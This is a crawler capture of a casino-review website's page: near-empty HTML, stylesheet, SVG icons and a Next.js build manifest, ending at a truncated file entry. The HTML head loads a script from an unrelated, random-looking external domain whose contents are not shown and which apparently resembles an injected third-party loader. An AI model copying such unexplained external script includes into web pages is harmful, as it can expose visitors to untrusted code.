

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinodreamers.com/laimz
body_size: 1109
content:
<!DOCTYPE html><html><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/34ebaacc73cff887.css" as="style"/><link rel="stylesheet" href="/_next/static/css/34ebaacc73cff887.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-410b8ded85cf2f13.js" defer=""></script><script src="/_next/static/chunks/framework-2eff80890cf4839c.js" defer=""></script><script src="/_next/static/chunks/main-e0aa861508a25410.js" defer=""></script><script src="/_next/static/chunks/pages/_app-6a626577ffa902a4.js" defer=""></script><script src="/_next/static/chunks/61-4b0c7846b17f2692.js" defer=""></script><script src="/_next/static/chunks/pages/%5BcasinoName%5D-5883d802aafde087.js" defer=""></script><script src="/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_buildManifest.js" defer=""></script><script src="/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_ssgManifest.js" defer=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body><div id="__next"><header class="main-header_header__T4P4x"><div class="wrapper_wrapper__yufAC"><div class="main-header_logo__BaWrz"><a aria-label="Go to home page" href="/"><img alt="Logo" loading="lazy" width="112" height="27" decoding="async" data-nimg="1" style="color:transparent" src="/assets/logo.svg"/></a></div></div></header><main style="min-height:calc(100vh - 214px"></main><footer class="footer_footer__MbdlQ"><div class="footer_wrapper__8yEt7"><div class="footer_info__y3Vnn"><div class="footer_logo__z5B3Q"><img alt="Logo" loading="lazy" width="112" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/assets/logo-white.svg"/></div><div class="footer_text__L_EGJ"><p>You are eligible to participate in our voting system.</p><p>You are most welcome to send us your votes at <a href="/cdn-cgi/l/email-protection#2a5c455e4f6a494b594344454e584f4b474f585904494547"><span class="__cf_email__" data-cfemail="582e372c3d183b392b3136373c2a3d39353d2a2b763b3735">[email&#160;protected]</span></a></p></div><div class="footer_legal__3VgW1"><p>Copyright © 2025 – casinodreamers.com</p></div></div></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/[casinoName]","query":{},"buildId":"EhWW_Bf-FfZpSfMVp5XQB","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0dcc0690734535b1315819d083f168","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/css/34ebaacc73cff887.css
body_size: 1917
content:
.main-header_header__T4P4x{position:fixed;top:0;width:100%;padding:21px 0;background-color:#fafafa;font-size:12px;text-transform:uppercase;font-weight:700;z-index:15}.main-header_logo__BaWrz{width:112px;height:27px}.main-header_logo__BaWrz img{display:block;max-width:100%;height:auto}@media (max-width:1110px){.main-header_mob-menu-btn__Z7rtj{display:block}.main-header_mob-menu-btn__Z7rtj.main-header_mobile-show__qUVh6:after,.main-header_mob-menu-btn__Z7rtj.main-header_mobile-show__qUVh6:before{width:80%}}.wrapper_wrapper__yufAC{display:flex;justify-content:flex-start;align-items:center;max-width:1220px;margin:0 auto;padding:0 15px;position:relative}.footer_footer__MbdlQ{margin-top:40px;background:#141424;color:#fff;font-size:14px;font-weight:500}.footer_wrapper__8yEt7{max-width:1200px;height:100%;margin:0 auto;padding:0 10px;position:relative}.footer_info__y3Vnn{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.footer_logo__z5B3Q{width:112px;height:26px;margin:30px 0 20px}.footer_logo__z5B3Q img{display:block;width:100%;height:auto}.footer_text__L_EGJ{width:100%;padding:0 0 15px;border-bottom:1px solid;border-image:linear-gradient(90deg,#1a1937 0,#2a2852 12%,#2a2852 90%,#1a1937) 1}.footer_text__L_EGJ a{color:#b9adf7}.footer_text__L_EGJ p{margin:0;line-height:1.4}.footer_legal__3VgW1{font-size:12px;line-height:1.1}.footer_legal__3VgW1 p{margin:15px 0}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Light.b5083635.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Regular.e4d41a96.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Medium.b6027326.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-SemiBold.4f67549c.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Bold.17fb2958.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-ExtraBold.f6d42a13.ttf) format("truetype");font-weight:800;font-style:normal}:root{--background:#fafafa;--foreground:#fff;--font-family:"Montserrat",sans-serif}html{min-height:100vh}main{min-height:calc(100vh - 174px - 69px)}body{min-height:calc(100vh - 69px);margin:0;color:var(--foreground);background:var(--background);font-family:var(--font-family);line-height:1.4;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#__next{min-height:100vh}*,:after,:before{box-sizing:border-box}@keyframes load1{0%{transform:rotate(0deg)}to{transform:rotate(180deg)}}._casinoName__wrapper__HbrKb{max-width:1220px;height:100%;margin:0 auto;padding:0 10px}._casinoName__review__Wz_zS{margin:71px 0 0;color:#484848}._casinoName__casino-item-review___kT0R{width:100%;min-height:206px;padding:30px;margin-bottom:15px;background-color:#fff;box-shadow:0 4px 20px 0 rgba(66,66,66,.06);border-radius:10px;display:flex;justify-content:space-between;transition:box-shadow .3s ease}._casinoName__casino-item-review___kT0R:hover{box-shadow:0 4px 4px 0 rgba(0,0,0,.25)}._casinoName__casino-link__ymDUC{min-height:146px;cursor:pointer;flex:1 0 17.8439%;min-width:200px}._casinoName__logo-box__1nZUu{height:100%;width:100%;border-radius:10px;background-color:#1c1c1c;position:relative}._casinoName__casino-logo__kA4Jh{position:absolute;width:75%;top:50%;left:50%;transform:translate(-50%,-50%)}._casinoName__casino-logo__kA4Jh img{display:block;width:100%;height:auto;max-height:98px}._casinoName__details__0mefb{flex:1 0 82.1561%;padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:space-between}._casinoName__specials__RNeDi{color:#484848;margin:0 0 0 14px}._casinoName__special-offer__v7huH{font-size:14px;font-weight:500}._casinoName__specials-and-actions__GZoMq{width:100%;height:50px}._casinoName__img-and-specials__3D_cg,._casinoName__specials-and-actions__GZoMq{display:flex;justify-content:flex-start;align-items:center}._casinoName__special-offer-link__cC2G1{text-decoration:none;text-align:center;color:inherit;font-size:22px;font-weight:700;line-height:1.1}._casinoName__play-button-wrapper__DfJ2M{margin-left:auto}._casinoName__advantages__LiMJt{color:#e2e2ca;min-height:50px;display:flex}._casinoName__advantages-details__i3L7A{display:flex;width:100%;gap:10px}._casinoName__advantages-item__ThaFv{padding:0 0 0 10px;display:flex;flex:1 1;justify-content:flex-start;align-items:center;background-color:#faf9f9;border-radius:12px}._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M{display:none}._casinoName__advantages-item-details__s8Bcz{margin:0 0 0 8px;color:#484848}._casinoName__item-title__BY479{font-size:12px;font-weight:500}._casinoName__item-details__lbXRL{font-size:16px;font-weight:800}._casinoName__play-button-link___MTIC{display:block;text-decoration:none;padding:16.5px 35px;border-radius:8px;text-align:center;color:#fff;font-size:12px;font-weight:700;line-height:1.1;background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9);text-transform:uppercase;animation:_casinoName__go_button__R7NMM 2.5s ease-in infinite;transition:box-shadow .3s ease-in-out 0s}@keyframes _casinoName__go_button__R7NMM{0%{background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9)}77%{background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9)}82%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 34.5%,#7b26a9)}88%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 55,63%,#7b26a9)}92%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 100%,#7926a8 0)}96%{background:linear-gradient(90deg,#7b26a9,#bc0fb3 99.99%,#7b26a9)}to{background:linear-gradient(90deg,#7b26a9,#bc0fb3 99.99%,#7b26a9)}}._casinoName__play-link__XaT60:hover{box-shadow:0 4px 4px rgba(0,0,0,.25)}._casinoName__casino-preview__FoGpF{margin:0 0 40px}._casinoName__casino-title__I9TGa{margin:40px 0 0;padding:0 0 0 10px;display:flex;justify-content:flex-start;align-items:center;text-transform:capitalize;font-size:24px;font-weight:700;gap:10px}._casinoName__preview-text__sonH0{padding:0 0 0 10px;margin:20px 0 40px;font-size:14px;font-weight:500}._casinoName__casino-img__TbB4e{position:relative;max-width:1200px;margin:0 auto;border-radius:30px}._casinoName__casino-img__TbB4e img{width:100%;height:auto;border-radius:30px}._casinoName__casino-img__TbB4e:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;bottom:0;z-index:3;background:linear-gradient(180deg,rgba(0,0,9,.031),#090824);border-radius:30px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{position:absolute;left:50%;bottom:60px;transform:translate(-50%);z-index:6}._casinoName__review-details-item__xvW9i{padding:0 0 0 10px;display:flex;justify-content:flex-start;align-items:center;gap:10px}._casinoName__review-text__J88Ny{padding:0 0 0 10px;margin:20px 0 40px;font-size:14px;font-weight:500}._casinoName__no-casino-found__OP7di{color:#2b2040;font-size:26px;padding:170px 10px;text-align:center;font-weight:500}@media screen and (max-width:1110px){._casinoName__casino-item-review___kT0R{flex-direction:column;justify-content:space-between}._casinoName__details__0mefb{padding:0}._casinoName__casino-link__ymDUC{min-height:100px;margin:0 0 30px}._casinoName__logo-box__1nZUu{min-height:100px}._casinoName__casino-logo__kA4Jh{width:35%}._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:16%}._casinoName__casino-logo__kA4Jh img{max-height:75px}._casinoName__specials-and-actions__GZoMq{flex-direction:column;justify-content:center;align-items:center;margin:0 0 30px}._casinoName__play-button-wrapper__DfJ2M{display:none}._casinoName__advantages-details__i3L7A{flex-direction:column;justify-content:center;align-items:center}._casinoName__advantages-item__ThaFv{padding:10px 10px 7px;min-width:320px;line-height:1.2}._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M{display:block;margin:20px 0 0;min-width:320px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{display:block;min-width:220px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M>._casinoName__play-button-link___MTIC{padding:16.5px 0}}@media (max-width:600px){._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:24%}._casinoName__casino-logo__kA4Jh{width:50%}}@media (max-width:500px){._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:27%}}@media screen and (max-width:440px){._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{bottom:30px}}@media screen and (max-width:400px){._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M,._casinoName__advantages-item__ThaFv{min-width:unset;width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/final.svg
body_size: 80
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_265_895)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.863 27.9264C12.28 29.1399 13.4398 30 14.7583 30C16.0907 30 17.2402 29.1439 17.6541 27.9264H11.863ZM9.77146 22.0229H19.7451C19.7463 19.8554 20.4898 17.9462 21.9543 16.3481C23.6067 14.5456 24.5165 12.2052 24.5165 9.75832C24.5165 4.37742 20.1388 0 14.7583 0C9.37771 0 5 4.37742 5 9.75826C5 12.2051 5.90943 14.5456 7.56219 16.348C9.02674 17.9462 9.77023 19.8553 9.77146 22.0229ZM10.5943 26.3746H18.9219C19.3757 26.3746 19.745 26.0053 19.745 25.5515V23.5746H9.77146V25.5515C9.77146 26.0053 10.1405 26.3746 10.5943 26.3746Z" fill="#3D3CA0"/>
</g>
<defs>
<clipPath id="clip0_265_895">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/smartphone.svg
body_size: 107
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.58 1H20.5648C20.6782 1.3186 20.6998 1.6696 20.6026 1.999L20.284 3.0736C19.933 4.2562 18.826 5.0824 17.5948 5.0824H13.1506C11.914 5.0824 10.807 4.2562 10.456 3.0736L10.1428 1.9936C10.0456 1.6696 10.0672 1.3186 10.1752 1H9.16C7.972 1 7 1.9666 7 3.16V25.84C7 27.028 7.972 28 9.16 28H21.58C22.7734 28 23.74 27.028 23.74 25.84V3.16C23.74 1.9666 22.7734 1 21.58 1ZM18.0268 26.407H12.7186C12.4216 26.407 12.1786 26.164 12.1786 25.867C12.1786 25.57 12.4216 25.327 12.7186 25.327H18.0268C18.3238 25.327 18.5668 25.57 18.5668 25.867C18.5668 26.164 18.3238 26.407 18.0268 26.407Z" fill="#3D3CA0"/>
<path d="M11.4928 2.7658C11.7088 3.4948 12.3892 4.0024 13.1506 4.0024H17.5948C18.3562 4.0024 19.0312 3.4948 19.2472 2.7658L19.5658 1.6912C19.6144 1.5292 19.582 1.351 19.4794 1.216C19.3768 1.081 19.2202 1 19.0474 1H11.698C11.5252 1 11.3632 1.081 11.2606 1.216C11.1634 1.351 11.131 1.5292 11.1796 1.6912L11.4928 2.7658Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/safety.svg
body_size: 189
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.582 1.39409C16.1161 0.868638 14.5026 0.868638 13.0366 1.39409L7.24048 3.47172C4.71415 4.37728 3.00004 6.70411 3 9.34806L3.0002 15.1476C3.00043 18.3526 4.57742 21.105 6.48155 23.2659C8.39051 25.4323 10.7118 27.1012 12.405 28.1633C14.1839 29.2789 16.4347 29.2789 18.2137 28.1633C19.9069 27.1014 22.2282 25.4323 24.1371 23.2659C26.0413 21.105 27.6182 18.3526 27.6182 15.1476V9.34899C27.6184 6.70469 25.9042 4.37715 23.3773 3.47141L17.582 1.39409ZM17.4109 14.7155C17.1475 14.9101 16.9951 15.2366 17.0784 15.5533L18.2823 20.1321C18.3989 20.5761 18.0642 21.0102 17.6053 21.0102H13.0254C12.564 21.0102 12.2288 20.5715 12.35 20.1263L13.584 15.594C13.6718 15.2715 13.5145 14.9377 13.243 14.7426C12.3488 14.0995 11.7664 13.0501 11.7664 11.8647C11.7664 9.90849 13.3522 8.32267 15.3084 8.32267C17.2646 8.32267 18.8506 9.90849 18.8506 11.8647C18.8506 13.0337 18.2841 14.0704 17.4109 14.7155Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_buildManifest.js
body_size: -4
content:
self.__BUILD_MANIFEST=function(s,e,a,t){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:3,errorRate:1e-4,numBits:58,numHashes:14,bitArray:[1,1,0,1,0,s,s,0,s,s,e,s,s,s,e,s,e,e,s,e,e,e,s,e,e,e,e,e,s,e,s,s,s,s,e,s,s,e,s,s,s,e,s,e,s,e,e,s,s,s,e,e,s,s,s,e,s,s]},__routerFilterDynamic:{numItems:e,errorRate:1e-4,numBits:e,numHashes:null,bitArray:[]},"/_error":["static/chunks/pages/_error-1be831200e60c5c0.js"],"/layout":[t,"static/css/423e206a9d61a9e8.css","static/chunks/pages/layout-e41b0c58f9596cdd.js"],"/[casinoName]":[t,"static/css/34ebaacc73cff887.css","static/chunks/pages/[casinoName]-5883d802aafde087.js"],sortedPages:["/_app","/_error","/layout","/[casinoName]"]}}(1,0,0,"static/chunks/61-4b0c7846b17f2692.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/logo-white.svg
body_size: 3769
content:
<svg width="112" height="26" viewBox="0 0 112 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_198_63)">
<path d="M32 14.2H36.452C37.516 14.2 38.454 14.4053 39.266 14.816C40.0873 15.2173 40.722 15.7866 41.17 16.524C41.6273 17.2613 41.856 18.12 41.856 19.1C41.856 20.08 41.6273 20.9386 41.17 21.676C40.722 22.4133 40.0873 22.9873 39.266 23.398C38.454 23.7993 37.516 24 36.452 24H32V14.2ZM36.34 22.138C37.32 22.138 38.0993 21.8673 38.678 21.326C39.266 20.7753 39.56 20.0333 39.56 19.1C39.56 18.1666 39.266 17.4293 38.678 16.888C38.0993 16.3373 37.32 16.062 36.34 16.062H34.268V22.138H36.34Z" fill="#E1E1E1"/>
<path d="M49.3904 24L47.5004 21.27H45.4144V24H43.1464V14.2H47.3884C48.2564 14.2 49.0077 14.3446 49.6424 14.634C50.2864 14.9233 50.7811 15.334 51.1264 15.866C51.4717 16.398 51.6444 17.028 51.6444 17.756C51.6444 18.484 51.4671 19.114 51.1124 19.646C50.7671 20.1686 50.2724 20.57 49.6284 20.85L51.8264 24H49.3904ZM49.3484 17.756C49.3484 17.2053 49.1711 16.7853 48.8164 16.496C48.4617 16.1973 47.9437 16.048 47.2624 16.048H45.4144V19.464H47.2624C47.9437 19.464 48.4617 19.3146 48.8164 19.016C49.1711 18.7173 49.3484 18.2973 49.3484 17.756Z" fill="#E1E1E1"/>
<path d="M60.6092 22.18V24H53.0212V14.2H60.4272V16.02H55.2752V18.148H59.8252V19.912H55.2752V22.18H60.6092Z" fill="#E1E1E1"/>
<path d="M68.4479 21.9H63.8979L63.0299 24H60.7059L65.0739 14.2H67.3139L71.6959 24H69.3159L68.4479 21.9ZM67.7339 20.178L66.1799 16.426L64.6259 20.178H67.7339Z" fill="#E1E1E1"/>
<path d="M81.2107 24L81.1967 18.12L78.3127 22.964H77.2907L74.4207 18.246V24H72.2927V14.2H74.1687L77.8367 20.29L81.4487 14.2H83.3107L83.3387 24H81.2107Z" fill="#E1E1E1"/>
<path d="M92.8318 22.18V24H85.2438V14.2H92.6498V16.02H87.4978V18.148H92.0478V19.912H87.4978V22.18H92.8318Z" fill="#E1E1E1"/>
<path d="M100.46 24L98.5703 21.27H96.4843V24H94.2163V14.2H98.4583C99.3263 14.2 100.078 14.3446 100.712 14.634C101.356 14.9233 101.851 15.334 102.196 15.866C102.542 16.398 102.714 17.028 102.714 17.756C102.714 18.484 102.537 19.114 102.182 19.646C101.837 20.1686 101.342 20.57 100.698 20.85L102.896 24H100.46ZM100.418 17.756C100.418 17.2053 100.241 16.7853 99.8863 16.496C99.5317 16.1973 99.0137 16.048 98.3323 16.048H96.4843V19.464H98.3323C99.0137 19.464 99.5317 19.3146 99.8863 19.016C100.241 18.7173 100.418 18.2973 100.418 17.756Z" fill="#E1E1E1"/>
<path d="M107.311 24.168C106.537 24.168 105.785 24.0653 105.057 23.86C104.339 23.6453 103.76 23.37 103.321 23.034L104.091 21.326C104.511 21.634 105.011 21.8813 105.589 22.068C106.168 22.2546 106.747 22.348 107.325 22.348C107.969 22.348 108.445 22.2546 108.753 22.068C109.061 21.872 109.215 21.6153 109.215 21.298C109.215 21.0646 109.122 20.8733 108.935 20.724C108.758 20.5653 108.525 20.4393 108.235 20.346C107.955 20.2526 107.573 20.15 107.087 20.038C106.341 19.8606 105.729 19.6833 105.253 19.506C104.777 19.3286 104.367 19.044 104.021 18.652C103.685 18.26 103.517 17.7373 103.517 17.084C103.517 16.5146 103.671 16.0013 103.979 15.544C104.287 15.0773 104.749 14.7086 105.365 14.438C105.991 14.1673 106.751 14.032 107.647 14.032C108.273 14.032 108.884 14.1066 109.481 14.256C110.079 14.4053 110.601 14.62 111.049 14.9L110.349 16.622C109.444 16.1086 108.539 15.852 107.633 15.852C106.999 15.852 106.527 15.9546 106.219 16.16C105.921 16.3653 105.771 16.636 105.771 16.972C105.771 17.308 105.944 17.56 106.289 17.728C106.644 17.8866 107.181 18.0453 107.899 18.204C108.646 18.3813 109.257 18.5586 109.733 18.736C110.209 18.9133 110.615 19.1933 110.951 19.576C111.297 19.9586 111.469 20.4766 111.469 21.13C111.469 21.69 111.311 22.2033 110.993 22.67C110.685 23.1273 110.219 23.4913 109.593 23.762C108.968 24.0326 108.207 24.168 107.311 24.168Z" fill="#E1E1E1"/>
<path d="M37.306 12.136C36.3073 12.136 35.402 11.9213 34.59 11.492C33.7873 11.0533 33.1527 10.4513 32.686 9.686C32.2287 8.91133 32 8.03867 32 7.068C32 6.09733 32.2287 5.22933 32.686 4.464C33.1527 3.68933 33.7873 3.08733 34.59 2.658C35.402 2.21933 36.312 2 37.32 2C38.1693 2 38.9347 2.14933 39.616 2.448C40.3067 2.74667 40.8853 3.176 41.352 3.736L39.896 5.08C39.2333 4.31467 38.412 3.932 37.432 3.932C36.8253 3.932 36.284 4.06733 35.808 4.338C35.332 4.59933 34.9587 4.968 34.688 5.444C34.4267 5.92 34.296 6.46133 34.296 7.068C34.296 7.67467 34.4267 8.216 34.688 8.692C34.9587 9.168 35.332 9.54133 35.808 9.812C36.284 10.0733 36.8253 10.204 37.432 10.204C38.412 10.204 39.2333 9.81667 39.896 9.042L41.352 10.386C40.8853 10.9553 40.3067 11.3893 39.616 11.688C38.9253 11.9867 38.1553 12.136 37.306 12.136Z" fill="#E1E1E1"/>
<path d="M48.7263 9.86797H44.1763L43.3083 11.968H40.9843L45.3523 2.16797H47.5923L51.9743 11.968H49.5943L48.7263 9.86797ZM48.0123 8.14597L46.4583 4.39397L44.9043 8.14597H48.0123Z" fill="#E1E1E1"/>
<path d="M55.7909 12.136C55.0163 12.136 54.2649 12.0333 53.5369 11.828C52.8183 11.6133 52.2396 11.338 51.8009 11.002L52.5709 9.294C52.9909 9.602 53.4903 9.84933 54.0689 10.036C54.6476 10.2227 55.2263 10.316 55.8049 10.316C56.4489 10.316 56.9249 10.2227 57.2329 10.036C57.5409 9.84 57.6949 9.58333 57.6949 9.266C57.6949 9.03267 57.6016 8.84133 57.4149 8.692C57.2376 8.53333 57.0043 8.40733 56.7149 8.314C56.4349 8.22067 56.0523 8.118 55.5669 8.006C54.8203 7.82867 54.2089 7.65133 53.7329 7.474C53.2569 7.29667 52.8463 7.012 52.5009 6.62C52.1649 6.228 51.9969 5.70533 51.9969 5.052C51.9969 4.48267 52.1509 3.96933 52.4589 3.512C52.7669 3.04533 53.2289 2.67667 53.8449 2.406C54.4703 2.13533 55.2309 2 56.1269 2C56.7523 2 57.3636 2.07467 57.9609 2.224C58.5583 2.37333 59.0809 2.588 59.5289 2.868L58.8289 4.59C57.9236 4.07667 57.0183 3.82 56.1129 3.82C55.4783 3.82 55.0069 3.92267 54.6989 4.128C54.4003 4.33333 54.2509 4.604 54.2509 4.94C54.2509 5.276 54.4236 5.528 54.7689 5.696C55.1236 5.85467 55.6603 6.01333 56.3789 6.172C57.1256 6.34933 57.7369 6.52667 58.2129 6.704C58.6889 6.88133 59.0949 7.16133 59.4309 7.544C59.7763 7.92667 59.9489 8.44467 59.9489 9.098C59.9489 9.658 59.7903 10.1713 59.4729 10.638C59.1649 11.0953 58.6983 11.4593 58.0729 11.73C57.4476 12.0007 56.6869 12.136 55.7909 12.136Z" fill="#E1E1E1"/>
<path d="M61.0787 2.16797H63.3467V11.968H61.0787V2.16797Z" fill="#E1E1E1"/>
<path d="M74.2404 2.16797V11.968H72.3784L67.4924 6.01797V11.968H65.2524V2.16797H67.1284L72.0004 8.11797V2.16797H74.2404Z" fill="#E1E1E1"/>
<path d="M80.8849 12.136C79.8676 12.136 78.9483 11.9167 78.1269 11.478C77.3149 11.0393 76.6756 10.4373 76.2089 9.672C75.7516 8.89733 75.5229 8.02933 75.5229 7.068C75.5229 6.10667 75.7516 5.24333 76.2089 4.478C76.6756 3.70333 77.3149 3.09667 78.1269 2.658C78.9483 2.21933 79.8676 2 80.8849 2C81.9023 2 82.8169 2.21933 83.6289 2.658C84.4409 3.09667 85.0803 3.70333 85.547 4.478C86.0136 5.24333 86.2469 6.10667 86.2469 7.068C86.2469 8.02933 86.0136 8.89733 85.547 9.672C85.0803 10.4373 84.4409 11.0393 83.6289 11.478C82.8169 11.9167 81.9023 12.136 80.8849 12.136ZM80.8849 10.204C81.4636 10.204 81.9863 10.0733 82.4529 9.812C82.9196 9.54133 83.2836 9.168 83.5449 8.692C83.8156 8.216 83.9509 7.67467 83.9509 7.068C83.9509 6.46133 83.8156 5.92 83.5449 5.444C83.2836 4.968 82.9196 4.59933 82.4529 4.338C81.9863 4.06733 81.4636 3.932 80.8849 3.932C80.3063 3.932 79.7836 4.06733 79.3169 4.338C78.8503 4.59933 78.4816 4.968 78.2109 5.444C77.9496 5.92 77.8189 6.46133 77.8189 7.068C77.8189 7.67467 77.9496 8.216 78.2109 8.692C78.4816 9.168 78.8503 9.54133 79.3169 9.812C79.7836 10.0733 80.3063 10.204 80.8849 10.204Z" fill="#E1E1E1"/>
<path d="M22.145 9.12702C18.7864 6.5052 15.6851 3.11026 14.3896 1.63008C13.6544 0.78998 12.3457 0.789974 11.6105 1.63006C10.315 3.11023 7.21366 6.50515 3.85505 9.12701C2.06193 10.5268 1 12.643 1 14.8992C1 18.9216 4.35865 22.1277 8.43314 22.1277C9.09711 22.1277 9.73512 22.0142 10.3271 21.8055C10.3062 21.8265 10.2827 21.8482 10.2563 21.8709C10.1353 21.9747 9.98733 22.0708 9.75941 22.2158L9.74258 22.2265C9.53633 22.3576 9.26789 22.5282 9.01072 22.7431C8.06271 23.5353 8.68252 25 9.8347 25H16.1435C17.2962 25 17.9083 23.5431 16.9755 22.7499C16.7133 22.5268 16.4402 22.3535 16.2328 22.2218L16.2263 22.2177C15.998 22.0728 15.8538 21.98 15.7351 21.8786C15.7015 21.8499 15.6729 21.8228 15.6484 21.7967C16.2473 22.011 16.8937 22.1277 17.5669 22.1277C21.6413 22.1277 25 18.9216 25 14.8992C25 12.643 23.9381 10.5268 22.145 9.12702Z" fill="#E900BA" stroke="#2B2040" stroke-width="2"/>
<path d="M15.3519 10.9076C15.3519 9.85916 16.2052 9.0059 17.254 9.0059C18.3025 9.0059 19.1557 9.85894 19.1557 10.9076C19.1557 11.2094 18.9112 11.454 18.6093 11.454C18.3075 11.454 18.0629 11.2094 18.0629 10.9076C18.0629 10.4615 17.7001 10.0987 17.254 10.0987C16.8077 10.0987 16.4447 10.4615 16.4447 10.9076C16.4447 11.2094 16.2001 11.454 15.8983 11.454C15.5965 11.454 15.3519 11.2092 15.3519 10.9076ZM9.29277 10.9017C9.29277 9.85326 10.146 9 11.1949 9C12.2433 9 13.0966 9.85304 13.0966 10.9017C13.0966 11.2035 12.852 11.4481 12.5502 11.4481C12.2484 11.4481 12.0038 11.2035 12.0038 10.9017C12.0038 10.4556 11.641 10.0928 11.1949 10.0928C10.7486 10.0928 10.3856 10.4556 10.3856 10.9017C10.3856 11.2035 10.141 11.4481 9.83917 11.4481C9.53734 11.4481 9.29277 11.2035 9.29277 10.9017ZM9.05039 15.7867C8.91138 15.4523 9.06984 15.0685 9.40446 14.9298C9.48663 14.8957 9.57187 14.8795 9.6558 14.8795C9.91283 14.8795 10.1567 15.0316 10.2614 15.284C10.8684 16.7451 12.3716 17.6891 14.0913 17.6891C15.772 17.6891 17.2665 16.7447 17.8988 15.2825C18.0426 14.9501 18.4286 14.7967 18.7606 14.9409C19.093 15.0847 19.246 15.4705 19.1022 15.8029C18.2627 17.745 16.2957 19 14.0913 19C11.8399 19.0002 9.86125 17.7389 9.05039 15.7867Z" fill="#2B2040"/>
<path d="M8.68989 13.504C8.74016 13.2404 8.56314 12.9776 8.29719 13.0139C8.18748 13.0288 8.07928 13.056 7.97463 13.0951C7.71722 13.1914 7.4912 13.3565 7.32124 13.5725C7.15129 13.7884 7.04393 14.0469 7.01088 14.3197C6.99745 14.4307 6.99651 14.5422 7.00775 14.6524C7.035 14.9194 7.33204 15.0297 7.5765 14.9188L7.75648 14.8372C7.90154 14.7715 7.9567 14.5947 7.97585 14.4366C7.98748 14.3406 8.02527 14.2496 8.08509 14.1736C8.14491 14.0976 8.22447 14.0394 8.31508 14.0056C8.46426 13.9498 8.62306 13.8546 8.65289 13.6982L8.68989 13.504Z" fill="#2B2040"/>
</g>
<defs>
<clipPath id="clip0_198_63">
<rect width="112" height="26" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/gift-box-rev.svg
